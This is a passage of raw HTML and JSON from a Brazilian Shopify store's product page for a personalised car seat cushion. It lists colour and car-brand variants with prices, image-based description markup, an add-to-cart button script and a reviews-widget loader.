Kia","option1":"Vermelho","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Kia","public_title":"Vermelho \/ Kia","options":["Vermelho","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235022574,"title":"Vermelho \/ Land Rover","option1":"Vermelho","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Land Rover","public_title":"Vermelho \/ Land Rover","options":["Vermelho","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235055342,"title":"Vermelho \/ Mercedes","option1":"Vermelho","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mercedes","public_title":"Vermelho \/ Mercedes","options":["Vermelho","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475537134,"title":"Vermelho \/ MINI","option1":"Vermelho","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ MINI","public_title":"Vermelho \/ MINI","options":["Vermelho","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235088110,"title":"Vermelho \/ Mitsubishi","option1":"Vermelho","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mitsubishi","public_title":"Vermelho \/ Mitsubishi","options":["Vermelho","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235120878,"title":"Vermelho \/ Nissan","option1":"Vermelho","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Nissan","public_title":"Vermelho \/ Nissan","options":["Vermelho","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235186414,"title":"Vermelho \/ Renault","option1":"Vermelho","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Renault","public_title":"Vermelho \/ Renault","options":["Vermelho","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235219182,"title":"Vermelho \/ Subaru","option1":"Vermelho","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Subaru","public_title":"Vermelho \/ Subaru","options":["Vermelho","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235251950,"title":"Vermelho \/ Suzuki","option1":"Vermelho","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Suzuki","public_title":"Vermelho \/ Suzuki","options":["Vermelho","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235284718,"title":"Vermelho \/ Toyota","option1":"Vermelho","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Toyota","public_title":"Vermelho \/ Toyota","options":["Vermelho","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235317486,"title":"Vermelho \/ Volkswagen","option1":"Vermelho","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volkswagen","public_title":"Vermelho \/ Volkswagen","options":["Vermelho","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235350254,"title":"Vermelho \/ Volvo","option1":"Vermelho","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volvo","public_title":"Vermelho \/ Volvo","options":["Vermelho","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"],"featured_image":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","options":["Escolha sua cor","Escolha sua marca"],"media":[{"alt":null,"id":32310935486702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1286,"width":1286,"src":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933"},"aspect_ratio":1.0,"height":1286,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","width":1286},{"alt":null,"id":32310915170542,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933","width":1080},{"alt":null,"id":32310915530990,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933","width":1080},{"alt":null,"id":32310915989742,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933","width":1080},{"alt":null,"id":32310916382958,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933","width":1080},{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","width":1000},{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","width":1000},{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","width":1000},{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame278_2048x2048.webp?v=1696368249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/copy_E352E34B-9891-4CDF-A9A2-45D2D78B1425-min_480x480.gif?v=1696368284\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"270\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame279_2048x2048.webp?v=1696368326\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame282_2048x2048.webp?v=1696368389\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame280_2048x2048.webp?v=1696368347\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame283_2048x2048.webp?v=1696368440\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame281_2048x2048.webp?v=1696368509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame284_2048x2048.webp?v=1696368558\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame285_2048x2048.webp?v=1696368590\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame286_2048x2048.webp?v=1696368618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame287_2048x2048.webp?v=1696368636\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e"},
      "options_with_values": [{"name":"Escolha sua cor","position":1,"values":["Preto","Bege","Marrom","Vermelho"]},{"name":"Escolha sua marca","position":2,"values":["Sem marca","Audi","BMW","Cherry","Chevrolet","Citroen","Dodge","Fiat","Ford","Honda","Hyundai","Jaguar","Jeep","Kia","Land Rover","Mercedes","MINI","Mitsubishi","Nissan","Renault","Subaru","Suzuki","Toyota","Volkswagen","Volvo"]}],
      "selected_variant_id": 44348232237294
}
  </script>
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <div><img src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/IMAGEM_INICIAL_2048x2048.webp?v=1696367460" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/IMAGEM_INICIAL_2048x2048.webp?v=1696367460"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame278_2048x2048.webp?v=1696368249" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/copy_E352E34B-9891-4CDF-A9A2-45D2D78B1425-min_480x480.gif?v=1696368284" style="display: block; margin-left: auto; margin-right: auto;" width="270" height="270"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame279_2048x2048.webp?v=1696368326" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame282_2048x2048.webp?v=1696368389" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame280_2048x2048.webp?v=1696368347" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame283_2048x2048.webp?v=1696368440" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame281_2048x2048.webp?v=1696368509" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame284_2048x2048.webp?v=1696368558" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame285_2048x2048.webp?v=1696368590" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame286_2048x2048.webp?v=1696368618" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div><img alt="" src="https://cdn.shopify.com/s/files/1/0606/1116/6446/files/frame287_2048x2048.webp?v=1696368636" style="display: block; margin-left: auto; margin-right: auto;"></div>
                      </div>
                    </div></div>
            </div></div>
      </div>
      	<div id="scrollToTop" class="botaoflutuante">        
      		<span class="button button--primary" id="clicar" data-action="add-to-cart">COMPRAR AGORA</span>
          
          <script>
            $("#clicar").on("click", function() {
              $(".product-form__add-button").trigger("click");
            });
          </script>
    	</div>
    </div></section>

</div>
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script><div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8131054174446'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#008a00"></path>
        <path stroke="#545454" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#545454" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis Para Todo o Brasil</p><div class="text-with-icons__content rte">
                    <p>Receba seu pedido no conforto da sua casa com entrega garantida e segurada pelos Correios.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#008a00" d="M8 4h8v7"></path>
        <path stroke="#008a00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#545454" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#545454" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#545454" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
